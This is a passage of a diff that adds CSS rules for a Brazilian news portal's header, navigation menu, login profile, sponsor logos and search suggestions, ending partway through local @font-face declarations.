+        .header__search_usp__input_usp:focus {
+            outline: 0;
+            border-bottom: 1px solid #000
+        }
+
+        .header__search_usp__input_usp:focus:-ms-input-placeholder {
+            opacity: .7
+        }
+
+        .header__search_usp__input_usp:focus::placeholder {
+            opacity: .7
+        }
+
+        .header__search_usp__mobile {
+            display: none
+        }
+
+        .header__search_usp__mobile svg {
+            fill: var(--revista-header-text-color, #000)
+        }
+
+        .header__menu {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            color: var(--revista-header-text-color, #000);
+            cursor: pointer
+        }
+
+        .header__menu__icon {
+            position: relative;
+            width: 18px;
+            height: 12px
+        }
+
+        .header__menu__icon span {
+            background-color: var(--revista-header-text-color, #000);
+            display: block;
+            height: 2px;
+            width: 100%;
+            margin-top: 3px
+        }
+
+        .header__menu__icon span:first-child {
+            margin-top: 0
+        }
+
+        .header__menu__label {
+            margin-left: 10px;
+            color: currentColor;
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1rem;
+            letter-spacing: -.3px
+        }
+
+        .header__menu_vi {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            color: #333;
+            cursor: pointer
+        }
+
+        .header__menu_vi__icon {
+            position: relative;
+            width: 18px;
+            height: 12px
+        }
+
+        .header__menu_vi__icon span {
+            background-color: currentColor;
+            display: block;
+            height: 2px;
+            width: 100%;
+            margin-top: 3px
+        }
+
+        .header__menu_vi__icon span:first-child {
+            margin-top: 0
+        }
+
+        .header__menu_vi__label {
+            margin-left: 10px;
+            color: currentColor;
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1rem;
+            letter-spacing: -.3px
+        }
+
+        .header__brand {
+            -ms-flex: 1;
+            flex: 1;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: center;
+            justify-content: center;
+            -ms-flex-align: center;
+            align-items: center;
+            height: 100%
+        }
+
+        @media screen and (max-width:1024px) {
+            .header__brand {
+                -ms-flex-direction: column;
+                flex-direction: column
+            }
+        }
+
+        .header__brand__link {
+            display: inline-block;
+            margin-top: 5px
+        }
+
+        .header__brand__sub {
+            color: var(--revista-header-text-color, #000)
+        }
+
+        .header__brand__sub,
+        .header__brand__sub_vi {
+            margin-left: 16px;
+            padding-left: 16px;
+            height: 40px;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            border-left: 1px solid #ccc
+        }
+
+        .header__brand__sub_vi {
+            color: #333
+        }
+
+        .header__brand__sub_tt {
+            display: -ms-flexbox;
+            display: flex
+        }
+
+        .header__brand__sublink {
+            display: inline-block;
+            font-size: 26px;
+            letter-spacing: -1px;
+            color: var(--revista-header-text-color, #000);
+            max-width: 217px;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+            text-decoration: none
+        }
+
+        .header__brand__sublink--sm {
+            font-size: 20px;
+            line-height: 25px;
+            letter-spacing: -.5px
+        }
+
+        .header__brand__sublink_usp {
+            display: inline-block;
+            font-size: 32px;
+            letter-spacing: 0;
+            color: #000;
+            font: normal normal normal 18px Montserrat, Helvetica, Arial, sans-serif;
+            line-height: 1.23em;
+            max-width: 217px;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis
+        }
+
+        .header__brand__sublink_usp--sm {
+            font-size: 20px;
+            line-height: 20px;
+            letter-spacing: -.5px
+        }
+
+        .header__brand__sublink_vi {
+            display: inline-block;
+            font-size: 32px;
+            letter-spacing: -1px;
+            color: #333;
+            max-width: 217px;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis
+        }
+
+        .header__brand__sublink_vi--sm {
+            font-size: 20px;
+            line-height: 20px;
+            letter-spacing: -.5px
+        }
+
+        .header__brand__logo {
+            display: inline-block;
+            transition: transform .5s ease
+        }
+
+        .header .container-actions {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex: 1;
+            flex: 1;
+            -ms-flex-pack: end;
+            justify-content: flex-end;
+            -ms-flex-align: center;
+            align-items: center;
+            height: 100%
+        }
+
+        @media screen and (min-width:1000px) {
+            .header .container-actions {
+                gap: 45px
+            }
+        }
+
+        .header .container-actions .header__actions {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex: 1;
+            flex: 1;
+            -ms-flex-pack: end;
+            justify-content: flex-end;
+            -ms-flex-align: center;
+            align-items: center;
+            height: 100%
+        }
+
+        .header .container-actions .header__actions__action+.header .container-actions .header__actions__action {
+            margin-left: 40px
+        }
+
+        .header .container-actions .header__actions .extra-logo-and-login-logout {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: distribute;
+            justify-content: space-around;
+            -ms-flex-align: center;
+            align-items: center;
+            margin-left: 30px
+        }
+
+        .header .revista_header_loader {
+            -ms-flex-order: 0;
+            order: 0
+        }
+
+        .header__loader {
+            -ms-flex-order: 3;
+            order: 3;
+            display: -ms-inline-flexbox;
+            display: inline-flex;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .header__loading-text {
+            height: 17px;
+            font-family: OpenSans;
+            font-size: 12px;
+            font-weight: 600;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: normal;
+            letter-spacing: normal;
+            text-align: left;
+            background: linear-gradient(90deg, #fff, #939393, #fff);
+            background-size: 200% 100%;
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text
+        }
+
+        .header .header__loader-svg {
+            width: 24px;
+            height: 24px;
+            margin: 2px 10px 0 0;
+            object-fit: contain
+        }
+
+        .header .header__loader-svg linearGradient stop {
+            animation: a 1s infinite alternate
+        }
+
+        .header__subscribe-btn {
+            width: 70px;
+            min-width: 70px
+        }
+
+        @media screen and (max-width:768px) {
+            .header__subscribe-btn {
+                display: -ms-flexbox;
+                display: flex;
+                -ms-flex-align: center;
+                align-items: center;
+                -ms-flex-pack: end;
+                justify-content: flex-end;
+                -ms-flex: 1;
+                flex: 1
+            }
+        }
+
+        .header__sponsor__usp {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex: 1;
+            flex: 1;
+            -ms-flex-pack: end;
+            justify-content: flex-end;
+            -ms-flex-align: center;
+            align-items: center;
+            height: 100%
+        }
+
+        .header__sponsor__usp__action+.header__sponsor__usp__action {
+            margin-left: 40px
+        }
+
+        .header__login {
+            position: relative
+        }
+
+        .header__login__signedin__button {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            cursor: pointer;
+            text-decoration: none
+        }
+
+        .header__login__signedin__button,
+        .header__login__signedin__button:active,
+        .header__login__signedin__button:hover,
+        .header__login__signedin__button:visited {
+            color: var(--revista-header-text-color, #000)
+        }
+
+        .header__login__signedin__button svg {
+            fill: var(--revista-header-text-color, #000)
+        }
+
+        .header__login__label {
+            margin-left: 10px;
+            color: var(--revista-header-text-color, #000)
+        }
+
+        .header__button,
+        .header__login__label {
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1rem;
+            letter-spacing: -.3px
+        }
+
+        .header__button {
+            text-align: center;
+            text-decoration: none;
+            border-radius: 2px;
+            border: 1px solid;
+            display: -ms-flexbox;
+            display: flex;
+            cursor: pointer;
+            -ms-flex-pack: center;
+            justify-content: center;
+            padding: 11px 16px;
+            white-space: nowrap
+        }
+
+        .header__button,
+        .header__button:active,
+        .header__button:hover,
+        .header__button:visited {
+            color: #fff
+        }
+
+        .header-sub {
+            background-color: #eee;
+            text-align: center;
+            padding: 3px 0;
+            display: none
+        }
+
+        .header-sub__link {
+            color: inherit;
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 14px;
+            line-height: 20px;
+            font-weight: 600;
+            text-decoration: none
+        }
+
+        .header__advertiser {
+            position: relative
+        }
+
+        .header__advertiser.tag-manager-publicidade-container--visivel:before {
+            content: "PUBLICIDADE";
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: .5rem;
+            line-height: 1;
+            color: #eee;
+            position: absolute;
+            top: -12px;
+            left: 0
+        }
+
+        .header__stream__icon {
+            margin-right: 7px;
+            fill: #fff
+        }
+
+        .header--border,
+        .header-sub--border {
+            background-color: #fd8a24;
+            width: 100%;
+            height: 5px;
+            display: block;
+            bottom: -5px;
+            border-bottom-left-radius: 5px;
+            border-bottom-right-radius: 5px;
+            position: relative;
+            top: 0
+        }
+
+        .header--border:after,
+        .header-sub--border:after {
+            position: absolute;
+            top: 0;
+            left: 0;
+            content: "";
+            width: 100%;
+            height: 100%;
+            z-index: 0
+        }
+
+        @media screen and (min-width:1025px) {
+            .sponsors-mobile {
+                display: none
+            }
+
+            .header__nav {
+                position: relative
+            }
+
+            .header__menu,
+            .header__search {
+                position: absolute
+            }
+
+            .header__search {
+                left: 71px
+            }
+        }
+
+        @media screen and (width:320px) {
+            .header {
+                position: relative;
+                height: 50px;
+                padding-top: 0;
+                padding-right: 0;
+                transition: transform .5s ease;
+                width: 100%
+            }
+
+            .header--preanim {
+                transform: translateY(-55px);
+                visibility: hidden
+            }
+
+            .header--fixed {
+                position: fixed;
+                visibility: visible
+            }
+
+            .header--fixed,
+            .header--fixed .header__content {
+                transform: translateY(0)
+            }
+
+            .header--fixed.header .header__brand__logo {
+                transform: none
+            }
+
+            .header--internal {
+                position: relative
+            }
+
+            .header--internal.header--fixed {
+                position: fixed
+            }
+
+            .header__content {
+                padding-right: 1rem;
+                padding-left: 1rem
+            }
+
+            .header__search {
+                margin-left: 1rem;
+                width: 100%
+            }
+
+            .header__search__icon-clear,
+            .header__search__input {
+                display: none
+            }
+
+            .header__search_usp {
+                margin-left: 1rem;
+                width: 100%
+            }
+
+            .header__search_usp__icon-clear,
+            .header__search_usp__input {
+                display: none
+            }
+
+            .header__subscribe .header__button {
+                background-color: transparent;
+                border: 0;
+                padding: 0;
+                font-size: .875rem;
+                line-height: 1.25rem
+            }
+
+            .header__login,
+            .header__menu__label {
+                display: none
+            }
+
+            .header__brand__sub,
+            .header__brand__sub_vi {
+                margin-left: 0;
+                padding-left: 0;
+                height: 40px;
+                display: none;
+                -ms-flex-align: center;
+                align-items: center;
+                border-left: 0 solid #333;
+                color: #333
+            }
+
+            .header-lift {
+                display: none
+            }
+
+            .header__search__mobile {
+                display: -ms-flexbox;
+                display: flex
+            }
+
+            .header-sub {
+                display: block
+            }
+
+            .header__advertiser {
+                display: none
+            }
+
+            a.header-sub__link_vi {
+                color: #006b71
+            }
+
+            .logo_vi {
+                margin-top: 5px
+            }
+
+            .sponsors {
+                display: none
+            }
+
+            #header__search_usp {
+                width: 10%;
+                position: absolute;
+                right: 0
+            }
+
+            .logo_usp svg {
+                width: 200px;
+                margin: 0 auto 0 25px;
+                position: relative;
+                display: block
+            }
+
+            .sponsors-mobile {
+                width: 100%;
+                height: 42px;
+                background-color: #a7a7a7
+            }
+
+            .sponsors-mobile .sponsor_title {
+                display: -ms-flexbox;
+                display: flex;
+                padding: 5px 0 0;
+                margin: 0 0 3px;
+                -ms-flex-align: center;
+                align-items: center;
+                -ms-flex-pack: center;
+                justify-content: center
+            }
+
+            .sponsors-mobile .sponsor_title,
+            .sponsors-mobile .sponsor_title_intern {
+                font: normal normal normal 6px/8px Montserrat, Helvetica, Arial, sans-serif;
+                color: #fff;
+                opacity: 1
+            }
+
+            .sponsors-mobile .sponsor_title_intern {
+                text-align: center;
+                letter-spacing: -.12px;
+                margin-top: 0;
+                margin-bottom: 3px;
+                padding-top: 5px
+            }
+
+            .sponsors-mobile .sponsors_logo {
+                position: relative;
+                -ms-flex-align: center;
+                align-items: center;
+                -ms-flex-pack: center;
+                justify-content: center;
+                display: -ms-flexbox;
+                display: flex
+            }
+
+            .sponsors-mobile svg {
+                margin-right: .5rem;
+                margin-left: .5rem;
+                fill: #fff
+            }
+        }
+
+        @media screen and (min-width:321px) and (max-width:1024px) {
+            .header {
+                position: relative;
+                height: 50px;
+                padding-top: 0;
+                padding-right: 0;
+                padding: 0;
+                transition: transform .5s ease;
+                width: 100%
+            }
+
+            .header__loader {
+                display: none
+            }
+
+            .header--preanim {
+                transform: translateY(-55px);
+                visibility: hidden
+            }
+
+            .header--fixed {
+                position: fixed;
+                visibility: visible
+            }
+
+            .header--fixed,
+            .header--fixed .header__content {
+                transform: translateY(0)
+            }
+
+            .header--fixed.header .header__brand__logo {
+                transform: none
+            }
+
+            .header--internal {
+                position: relative
+            }
+
+            .header--internal.header--fixed {
+                position: fixed
+            }
+
+            .header__content {
+                padding-right: 1rem;
+                padding-left: 1rem
+            }
+
+            .header__search {
+                margin-left: 1rem;
+                width: 100%
+            }
+
+            .header__search__icon-clear,
+            .header__search__input {
+                display: none
+            }
+
+            .header__search_usp {
+                margin-left: 1rem;
+                width: 100%
+            }
+
+            .header__search_usp__icon-clear,
+            .header__search_usp__input {
+                display: none
+            }
+
+            .header__subscribe .header__button {
+                background-color: transparent;
+                border: 0;
+                padding: 0;
+                font-size: .875rem;
+                line-height: 1.25rem
+            }
+
+            .header__login,
+            .header__menu__label {
+                display: none
+            }
+
+            .header__brand__sub,
+            .header__brand__sub_vi {
+                margin-left: 0;
+                padding-left: 0;
+                height: 40px;
+                display: none;
+                -ms-flex-align: center;
+                align-items: center;
+                border-left: 0 solid #333;
+                color: #333
+            }
+
+            .header-lift {
+                display: none
+            }
+
+            .header__search__mobile {
+                display: -ms-flexbox;
+                display: flex
+            }
+
+            .header-sub {
+                display: block
+            }
+
+            .header__advertiser {
+                display: none
+            }
+
+            .header .cbn_button:after {
+                content: "Ao Vivo"
+            }
+
+            .header .cbn_button p {
+                display: none
+            }
+
+            .header.header-with-author {
+                height: 90px
+            }
+
+            a.header-sub__link_vi {
+                color: #006b71
+            }
+
+            .logo_vi {
+                margin-top: 5px
+            }
+
+            .sponsors {
+                display: none
+            }
+
+            #header__search_usp {
+                width: 10%;
+                position: absolute;
+                right: 0
+            }
+
+            .logo_usp svg {
+                width: 200px;
+                margin: 0 auto 0 25px;
+                position: relative;
+                display: block
+            }
+
+            .sponsors-mobile {
+                width: 100%;
+                height: 42px;
+                background-color: #a7a7a7
+            }
+
+            .sponsors-mobile .sponsor_title {
+                display: -ms-flexbox;
+                display: flex;
+                padding: 5px 0 0;
+                margin: 0 0 3px;
+                -ms-flex-align: center;
+                align-items: center;
+                -ms-flex-pack: center;
+                justify-content: center
+            }
+
+            .sponsors-mobile .sponsor_title,
+            .sponsors-mobile .sponsor_title_intern {
+                font: normal normal normal 10px/10px Montserrat, Helvetica, Arial, sans-serif;
+                color: #fff;
+                opacity: 1
+            }
+
+            .sponsors-mobile .sponsor_title_intern {
+                text-align: center;
+                letter-spacing: -.12px;
+                margin-top: 0;
+                margin-bottom: 3px;
+                padding-top: 5px
+            }
+
+            .sponsors-mobile .sponsors_logo {
+                position: relative;
+                -ms-flex-align: center;
+                align-items: center;
+                -ms-flex-pack: center;
+                justify-content: center;
+                display: -ms-flexbox;
+                display: flex
+            }
+
+            .sponsors-mobile svg {
+                margin-right: .5rem;
+                margin-left: .5rem
+            }
+        }
+
+        .sponsors .sponsor_title {
+            text-align: center;
+            font: normal normal normal 10px/13px Montserrat, Helvetica, Arial, sans-serif;
+            color: #000;
+            opacity: 1;
+            margin-top: 0;
+            margin-bottom: 4px;
+            height: 13px
+        }
+
+        .sponsors svg {
+            margin-right: .9em
+        }
+
+        a.header__brand__sublink_usp,
+        a:active.header__brand__sublink_usp,
+        a:hover.header__brand__sublink_usp,
+        a:visited.header__brand__sublink_usp {
+            color: #000;
+            text-decoration: none
+        }
+
+        #top_search_icon {
+            width: 24px;
+            height: 24px
+        }
+
+        .header-techtudo .header__brand__sub {
+            display: -ms-flexbox;
+            display: flex
+        }
+
+        @media screen and (max-width:768px) {
+            .revista_header_actions {
+                display: none
+            }
+        }
+
+        .cbn_button {
+            border: 0;
+            padding: 8px 18px;
+            border-radius: 3px;
+            color: #fff;
+            background-color: #e01b22;
+            text-transform: uppercase;
+            font-size: 10px;
+            font-weight: 600;
+            cursor: pointer
+        }
+
+        .cbn_button,
+        .sponsors_logos {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .sponsors_logos {
+            gap: 15px
+        }
+
+        .sponsors_logos svg {
+            width: 40px;
+            height: 35px
+        }
+
+        .logos_container {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: start;
+            align-items: flex-start;
+            -ms-flex-pack: distribute;
+            justify-content: space-around
+        }
+
+        .logos_container .header__sponsor__usp {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .logos_container .header__sponsor__usp:nth-child(2) .sponsors_logos .header__brand__logo__sponsor:first-child a svg {
+            width: 70px
+        }
+
+        .logos_container .header__sponsor__usp:nth-child(n+2) {
+            margin-left: 20px
+        }
+
+        .logos_container-mobile {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: distribute;
+            justify-content: space-around;
+            background-color: #a7a7a7
+        }
+
+        .logos_container-mobile .sponsors-mobile .sponsors_logo svg {
+            fill: #fff;
+            width: 40px;
+            height: 40px
+        }
+
+        @media screen and (max-width:1024px) {
+            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-primary {
+                fill: #a7a7a7
+            }
+
+            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-background {
+                fill: #fff
+            }
+        }
+
+        .logos_container-mobile .sponsors-mobile:nth-child(2) .sponsors_logo .header__brand__logo__sponsor:first-child a svg {
+            width: 60px
+        }
+
+        .login-signedin-spot,
+        .login-signedout-spot {
+            transition: opacity .5s;
+            visibility: visible !important;
+            opacity: 1 !important
+        }
+
+        .login-profile {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-flex-pack: left;
+            justify-content: left;
+            cursor: default;
+            position: relative
+        }
+
+        .login-profile__photo,
+        .login-profile__photo>img {
+            border-radius: 50%;
+            width: 32px;
+            height: 32px;
+            margin-right: 16px
+        }
+
+        .login-profile__photo>svg>path {
+            fill: #fff
+        }
+
+        .login-profile__name {
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1rem;
+            letter-spacing: -.3px;
+            max-width: 150px;
+            white-space: nowrap;
+            text-overflow: ellipsis;
+            overflow: hidden;
+            color: var(--revista-header-text-color, #fff);
+            line-height: 2rem !important
+        }
+
+        .login-profile:hover .login-profile__menu {
+            visibility: visible;
+            opacity: 1
+        }
+
+        .login-profile__menu {
+            visibility: hidden;
+            opacity: 0;
+            position: absolute;
+            top: 45px;
+            left: 0;
+            list-style: none;
+            background-color: #fff;
+            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
+            text-align: left;
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1rem;
+            letter-spacing: -.3px;
+            width: 240px;
+            transition: all .5s;
+            z-index: 10
+        }
+
+        .login-profile__menu__item {
+            color: #333
+        }
+
+        .login-profile__menu__item a {
+            text-decoration: none;
+            color: inherit;
+            display: block;
+            padding: 12px 24px;
+            transition: color .3s, background-color .6s
+        }
+
+        .login-profile__menu__item a:hover {
+            background-color: #eee
+        }
+
+        li,
+        ul {
+            margin: 0;
+            padding: 0
+        }
+
+        .navigation * {
+            box-sizing: border-box
+        }
+
+        .navigation ol,
+        .navigation ul {
+            list-style: none
+        }
+
+        .navigation .menu-container,
+        .navigation .menu-rounder {
+            left: 0
+        }
+
+        .navigation .menu-cascade .menu-level--opened.first-layer {
+            overflow-y: auto
+        }
+
+        .navigation .menu-container a {
+            text-decoration: none
+        }
+
+        .navigation .menu-container a.menu-item-link,
+        .navigation .menu-container a.menu-login__item__link,
+        .navigation .menu-container button.menu-item-link {
+            color: #666;
+            cursor: pointer
+        }
+
+        .navigation .menu-container button.menu-item-btn {
+            border: 0;
+            text-align: left;
+            background-color: initial
+        }
+
+        .navigation .menu-btn-back {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            cursor: pointer
+        }
+
+        .navigation .menu-top {
+            height: 76px
+        }
+
+        .navigation .menu-top .menu__loader {
+            display: -ms-inline-flexbox;
+            display: inline-flex;
+            -ms-flex-align: center;
+            align-items: center;
+            margin-left: 2px
+        }
+
+        .navigation .menu-top .menu__loading-text {
+            margin: 19px 96px 12px 0;
+            font-family: OpenSans;
+            font-size: 16px;
+            font-weight: 600;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: normal;
+            letter-spacing: normal;
+            text-align: left;
+            color: #9b9b9b
+        }
+
+        .navigation .menu-top .menu__loader-svg {
+            width: 32px;
+            height: 32px;
+            margin: 15px 23px 7px 0;
+            object-fit: contain
+        }
+
+        .navigation .menu-top .menu__loader-svg linearGradient stop {
+            animation: a 1s infinite alternate
+        }
+
+        @keyframes a {
+            0% {
+                stop-color: #fff
+            }
+
+            to {
+                stop-color: #939393
+            }
+        }
+
+        .navigation .menu-top .menu-product-logos {
+            border-bottom: 0;
+            margin-bottom: 0;
+            padding: 0;
+            height: 100%;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-flex-pack: center;
+            justify-content: center
+        }
+
+        .navigation .menu-top .menu-product-logos__items {
+            width: 100%;
+            height: 100%
+        }
+
+        .navigation .menu-top .menu-login {
+            margin-bottom: 0;
+            padding: 0;
+            height: 100%;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .navigation .menu-top .menu-login--logged {
+            padding-bottom: 0;
+            height: 40px;
+            display: -ms-flexbox !important;
+            display: flex !important
+        }
+
+        .navigation .menu-top .menu-login--not-logged {
+            display: block
+        }
+
+        .navigation .menu-top .menu-login__item-login__link {
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .navigation .menu-top .menu-login__item-login__link .menu-login__item__link__icon {
+            top: 0;
+            width: 35px;
+            height: 35px
+        }
+
+        .navigation .menu-top .menu-login__item-login__link .menu-product-color {
+            font-size: 18px;
+            color: #000
+        }
+
+        .navigation .menu-top .menu-login__item__avatar {
+            margin-right: 15px;
+            width: 35px;
+            height: 35px
+        }
+
+        .navigation .menu-top .menu-login__item__name {
+            float: none
+        }
+
+        .navigation .menu-top .menu-login__item-logout {
+            line-height: 12px;
+            display: block !important
+        }
+
+        .navigation .menu-top .menu-login__item-logout__link {
+            display: inline-block;
+            letter-spacing: -.2px
+        }
+
+        .navigation .menu-top .menu-login__item-logout__link .menu-product-color {
+            font-size: 12px;
+            font-weight: 400
+        }
+
+        .navigation .menu-bottom .menu-login__item__link__icon {
+            width: 18px;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-pack: center;
+            justify-content: center;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        @media screen and (min-width:321px) and (max-width:1024px) {
+            .navigation .menu-top .menu__loading-text {
+                margin-bottom: 24px
+            }
+
+            .navigation .menu-top .menu__loader-svg {
+                width: 28px;
+                height: 28px;
+                margin: 0 16px 6px 0
+            }
+        }
+
+        .searchV2__item a {
+            text-decoration: none
+        }
+
+        .search-suggest {
+            position: absolute;
+            top: 48px;
+            left: 0;
+            z-index: 10
+        }
+
+        .search-suggest,
+        .search-suggest .search-screen {
+            opacity: 0;
+            visibility: hidden;
+            transition: visibility .5s, opacity .5s
+        }
+
+        .search-suggest .search-screen {
+            display: none
+        }
+
+        .search-suggest--is-active,
+        .search-suggest .search-screen--is-active {
+            opacity: 1;
+            visibility: visible;
+            display: block
+        }
+
+        .search-suggest--is-disable {
+            display: none
+        }
+
+        .search-suggest__menu {
+            background: #fff;
+            width: 240px;
+            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
+            font-family: opensans;
+            font-weight: 400;
+            font-size: 1rem;
+            line-height: 1rem;
+            letter-spacing: -.34px
+        }
+
+        .search-suggest__icon {
+            position: absolute;
+            top: 11px;
+            left: 18px;
+            width: 16px;
+            height: 16px
+        }
+
+        .search-suggest__menu-label {
+            margin: 0;
+            padding: 12px 20px 12px 40px;
+            color: #555;
+            font-size: 12px;
+            letter-spacing: -.26px;
+            position: relative;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center
+        }
+
+        .search-suggest__menu-list {
+            list-style: none;
+            padding: 0;
+            margin: 0
+        }
+
+        .search-suggest__menu-list li {
+            padding: 0;
+            margin: 0;
+            color: #333
+        }
+
+        .search-suggest__menu-list li a {
+            color: #333;
+            display: block;
+            text-decoration: none;
+            padding: 12px 20px 12px 40px;
+            transition: color .3s, background-color .6s;
+            overflow-wrap: break-word
+        }
+
+        .search-suggest__menu-list li a span {
+            color: #999
+        }
+
+        .search-suggest__menu-list li a:hover {
+            background-color: #eee
+        }
+
+        .searchV2__item__icon {
+            display: none
+        }
+
+        nav.menu-exposto {
+            font-family: sans-serif;
+            font-weight: 600;
+            font-size: 16px
+        }
+
+        nav.menu-exposto--has-border {
+            border-bottom: 5px solid;
+            border-radius: 0 0 5px 5px
+        }
+
+        nav.menu-exposto ul {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            -ms-flex-pack: space-evenly;
+            justify-content: space-evenly;
+            -ms-flex-wrap: nowrap;
+            flex-wrap: nowrap;
+            height: 40px;
+            max-width: 1200px;
+            list-style-type: none;
+            margin: 0 auto;
+            padding: 0
+        }
+
+        @media screen and (max-width:900px) {
+            nav.menu-exposto {
+                display: none
+            }
+        }
+
+        .expose-menu {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            position: relative
+        }
+
+        #menu-expose-dropdown[hidden] {
+            display: none
+        }
+
+        #menu-expose-dropdown {
+            z-index: 500;
+            position: absolute;
+            width: 100%;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            height: auto;
+            top: 16px;
+            box-shadow: 3px 3px 6px 0 rgba(0, 0, 0, .16);
+            background-color: #fff;
+            border-bottom-left-radius: 10px;
+            border-bottom-right-radius: 10px
+        }
+
+        #menu-expose-dropdown>li {
+            width: 100%;
+            padding: 12px 0
+        }
+
+        #menu-expose-dropdown>li:last-child {
+            border-bottom-left-radius: 10px;
+            border-bottom-right-radius: 10px
+        }
+
+        #menu-expose-dropdown>li:hover>a {
+            color: #fff
+        }
+
+        #menu-expose-dropdown>li>a {
+            font-weight: 700;
+            margin-left: 10px;
+            line-height: 1.25;
+            color: inherit
+        }
+
+        .arrow[hidden] {
+            display: none
+        }
+
+        .arrow {
+            display: inline-block;
+            padding: 3px;
+            margin-left: 4px
+        }
+
+        .up {
+            transform: rotate(-135deg);
+            -webkit-transform: rotate(-135deg);
+            margin-top: 6px;
+            opacity: .5
+        }
+
+        .down {
+            transform: rotate(45deg);
+            -webkit-transform: rotate(45deg);
+            margin-bottom: 2px
+        }
+
+        .multicontent .pswp {
+            z-index: 501
+        }
+
+        .multicontent .feed {
+            padding-bottom: 60px
+        }
+
+        @media screen and (max-width:1024px) {
+            .multicontent .feed {
+                padding-bottom: 20px
+            }
+        }
+
+        #logo {
+            text-indent: -9999em;
+            overflow: hidden;
+            color: transparent;
+            font-size: 0;
+            position: relative
+        }
+
+        .header__brand__autores {
+            text-align: left;
+            font: normal normal normal 14px/15px Opensans;
+            letter-spacing: -.35px;
+            color: #fff;
+            opacity: 1;
+            width: 170px
+        }
+
+        @media screen and (max-width:1024px) {
+            .header__brand__autores {
+                text-align: center
+            }
+        }
+
+        .separador {
+            width: 2px;
+            height: 27px;
+            background: #FFFFFF80 0 0 no-repeat padding-box;
+            opacity: 1;
+            margin-left: 46px;
+            margin-right: 46px
+        }
+
+        @media screen and (max-width:1024px) {
+            .separador {
+                height: 0;
+                width: 170px;
+                border: 1px solid #FFFFFFCC;
+                margin: 5px 0 10px
+            }
+        }
+
+        .logo_extra {
+            width: 105px;
+            height: 36px;
+            opacity: 1
+        }
+
+        @media screen and (max-width:1024px) {
+            .logo_extra {
+                display: none
+            }
+        }
+
+        .logo_principal {
+            width: 186px;
+            opacity: 1;
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: end;
+            align-items: flex-end
+        }
+
+        @media screen and (max-width:1024px) {
+            .logo_principal {
+                width: 115px;
+                height: 39px;
+                -ms-flex-align: normal;
+                align-items: normal
+            }
+        }
+
+        @media screen and (max-width:1024px) {
+            #search_clear_icon {
+                display: none
+            }
+        }
+
+        .rectangle {
+            display: none;
+            width: 6px;
+            height: 11px;
+            border-radius: 3px;
+            background-color: #fd8a24;
+            position: absolute;
+            top: 11px;
+            right: -19px
+        }
+
+        @font-face {
+            font-family: proximanova-bold-limited-webfont;
+            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot");
+            src: url("assets/e54817e71b-proximanova-bold-limited-webfont.eot#iefix") format("embedded-opentype"), url("assets/bc61e4f705-proximanova-bold-limited-webfont.woff") format("woff"), url("assets/5155f4dc0f-proximanova-bold-limited-webfont.ttf") format("truetype"), url("assets/c753af5dad-proximanova-bold-limited-webfont.svg#proximanova-bold-limited-webfont") format("svg");
+            font-display: swap
+        }
+
+        @font-face {
+            font-family: opensans-bold-webfont;
+            src: url("assets/18f6a1619b-opensans-bold-webfont.eot");
